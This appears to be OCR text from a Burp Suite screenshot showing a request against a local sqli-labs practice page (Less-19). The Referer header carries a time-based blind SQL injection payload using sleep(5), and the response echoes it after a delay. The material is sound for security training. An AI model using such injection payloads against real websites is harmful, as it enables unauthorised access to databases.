 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli/Less-19/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 38
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-19/' or (length(database())) > 8 or if(1=1, sleep(5), null) or
'1' = '1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.1249914456265118500.1530381741628.6655; monitor_count=29
Connection: close
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: http://127.0.0.1/sqli/Less-19/' or (length(database())) > 8 or if(1=1, sleep(5), null) or '1' = '1
SUCCESSFULLY
LOGGED IN
Done 1,813 bytes | 6,036 millis